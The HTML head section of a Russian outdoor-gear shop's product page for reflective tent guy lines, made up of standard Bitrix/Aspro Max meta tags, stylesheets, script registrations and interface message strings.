

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasnoyarsk.verticalshop.ru/catalog/raznoe_1/ottyazhki-dlya-palatok-svetootrazh-s-natyazhitelem-sledopyt-2-5-m-4sht-tsvet-kr-oran-chern/
body_size: 97689
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head><link rel="canonical" href="https://krasnoyarsk.verticalshop.ru/catalog/aksessuary-dlya-turizma/ottyazhki-dlya-palatok-svetootrazh-s-natyazhitelem-sledopyt-2-5-m-4sht-tsvet-kr-oran-chern/" />
	<title>Купить Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн. в интернет-магазине Вертикаль</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн." />
<meta name="description" content="Купить Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн. в интернет-магазине Вертикаль. Товары для активного отдыха и спорта. Доставка по г.Краснодар. Низкие цены, честные отзывы, сравнения, полные характеристики и скидки!" />
<link href="/bitrix/css/aspro.max/notice.min.css?17568000422876"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?175680003223463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17568000312320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175680002826589"  rel="stylesheet" />
<link href="/bitrix/cache/css/qj/aspro_max/page_a1fac50dd1f0daf28f4a41dc5e7ac5ae/page_a1fac50dd1f0daf28f4a41dc5e7ac5ae_v1.css?1769767289160940"  rel="stylesheet" />
<link href="/bitrix/cache/css/qj/aspro_max/default_bb66d243ac21ec2ac80e1e4434a5ab41/default_bb66d243ac21ec2ac80e1e4434a5ab41_v1.css?176976728958653"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?175680003720774"  rel="stylesheet" />
<link href="/bitrix/cache/css/qj/aspro_max/template_d508191c27e2057690a5ec9d9a8508fb/template_d508191c27e2057690a5ec9d9a8508fb_v1.css?17697672891072639"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script src="/bitrix/js/main/core/core.min.js?1756800030225353"></script>
<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1721203481,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1756800026});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"NOTICE_ADDED2CART":"В корзине","NOTICE_CLOSE":"Закрыть","NOTICE_MORE":"и ещё #COUNT# #PRODUCTS#","NOTICE_PRODUCT0":"товаров","NOTICE_PRODUCT1":"товар","NOTICE_PRODUCT2":"товара","NOTICE_ADDED2DELAY":"В отложенных","NOTICE_ADDED2COMPARE":"В сравнении","NOTICE_ERROR":"Ошибка","NOTICE_REQUEST_ERROR":"Ошибка запроса","NOTICE_AUTHORIZED":"Вы успешно авторизовались","NOTICE_ADDED2FAVORITE":"В избранном","NOTICE_ADDED2SUBSCRIBE":"Вы подписались","NOTICE_REMOVED_FROM_COMPARE":"Удалено из сравнения","NOTICE_REMOVED_FROM_FAVORITE":"Удалено из избранного","NOTICE_REMOVED_FROM_SUBSCRIBE":"Удалено из подписки"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_notice","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.uniform","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_set_cookie_on_domains","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.pageobject","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script>BX.Runtime.registerExtension({"name":"window","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"DROP_FILE":"\u003Cspan\u003EНажмите для загрузки\u003C\/span\u003E или перетащите фото (до #COUNT_FILES# файлов, 0.5 мб на файл)"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_drop","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_init","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_main_styles","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_events","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_hash_location","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_tabs_history","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_grid-list","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_inline_appear","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_skeleton","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_ui-card","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_hint","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_ikSelect","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_gallery_small","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_smart_position_dropdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_left_menu_aim","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_owl_carousel","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_catalog_element","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_detail_gallery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bonus_system","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_fancybox","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"qj","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769787273,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"9a35ef2c25b2c202ed80b7d80c160d45"});</script>

<script  src="/bitrix/cache/js/qj/aspro_max/kernel_main/kernel_main_v1.js?1769776681170268"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?175680002676433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?175680002614190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17568000269240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?175680002649849"></script>
<script src="/bitrix/js/main/ajax.js?175680002835509"></script>
<script src="/bitrix/js/aspro.max/notice.min.js?175680002614441"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175680002865924"></script>
<script src="/bitrix/js/main/rating.min.js?175680002612227"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17568000264569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1756800026835"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17568000302683"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.element\/main4\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.prediction.product.detail\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.product\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.main.products\/main\/script.js","\/bitrix\/templates\/aspro_max\/js\/rating_likes.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/swiper\/swiper-bundle.min.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.galleryEvents.min.js","\/bitrix\/templates\/aspro_max\/js\/hash_location.js","\/bitrix\/templates\/aspro_max\/js\/tabs_history.js","\/bitrix\/templates\/aspro_max\/js\/countdown.js","\/bitrix\/templates\/aspro_max\/js\/video_inline_appear.min.js","\/bitrix\/templates\/aspro_max\/js\/hint.js","\/bitrix\/templates\/aspro_max\/js\/jquery.ikSelect.min.js","\/bitrix\/templates\/aspro_max\/js\/gallery_small.js","\/bitrix\/templates\/aspro_max\/js\/jquery.history.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_front_catalog\/script.js","\/bitrix\/templates\/aspro_max\/js\/smartPositionDropdown.js","\/bitrix\/templates\/aspro_max\/js\/leftMenuAim.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/news.list\/banners\/script.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/owl\/owl.carousel.min.js","\/bitrix\/templates\/aspro_max\/js\/catalog_element.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.fancybox.min.js","\/bitrix\/templates\/aspro_max\/js\/lite.bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max\/js\/logo.min.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/dropdown-product.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.js","\/bitrix\/templates\/aspro_max\/js\/conditional\/validation.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js","\/bitrix\/templates\/aspro_max\/components\/aspro\/regionality.list.max\/popup_regions_small\/script.js","\/bitrix\/templates\/aspro_max\/js\/setCookieOnDomains.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.comments\/catalog\/script.js","\/bitrix\/templates\/aspro_max\/js\/drop.js","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/js\/jqmInit.js","\/bitrix\/components\/aspro\/marketing.popup\/js\/script.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/components\/aspro\/props.group.max\/templates\/.default\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.main.products\/main\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/swiper\/swiper-bundle.min.css","\/bitrix\/templates\/aspro_max\/css\/slider.swiper.min.css","\/bitrix\/templates\/aspro_max\/css\/main_slider.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/grid-list.min.css","\/bitrix\/templates\/aspro_max\/css\/skeleton.css","\/bitrix\/templates\/aspro_max\/css\/conditional\/ui-card.min.css","\/bitrix\/templates\/aspro_max\/css\/video_block.min.css","\/bitrix\/templates\/aspro_max\/css\/gallery_small.css","\/bitrix\/templates\/aspro_max\/css\/left_block_main_page.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_front_catalog\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.carousel.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.theme.default.min.css","\/bitrix\/templates\/aspro_max\/css\/detail-gallery.css","\/bitrix\/templates\/aspro_max\/css\/bonus-system.min.css","\/bitrix\/templates\/aspro_max\/css\/jquery.fancybox.min.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/css\/lite.bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/local\/templates\/.default\/components\/bitrix\/menu\/top-menu\/style.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/style.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-medium.css","\/bitrix\/templates\/aspro_max\/themes\/custom_qj\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-1.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max\/css\/custom.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.comments\/catalog\/style.css","\/bitrix\/templates\/aspro_max\/css\/drop.css","\/bitrix\/components\/bitrix\/blog\/templates\/.default\/style.css","\/bitrix\/components\/bitrix\/blog\/templates\/.default\/themes\/green\/style.css","\/bitrix\/components\/bitrix\/rating.vote\/templates\/standart_text\/style.css"]);</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_qj");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("qj")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<link href="/bitrix/templates/aspro_max/css/critical.min.css?175680004124" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#00ace5">
<style>:root{--theme-base-color: #00ace5;--theme-base-opacity-color: #00ace51a;--theme-base-color-hue:195;--theme-base-color-saturation:100%;--theme-base-color-lightness:45%;}</style>
<style>html {--theme-page-width: 1700px;--theme-page-width-padding: 30px}</style>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.loadHidden = false;window.lazySizesConfig.lazyClass = "lazy";</script>
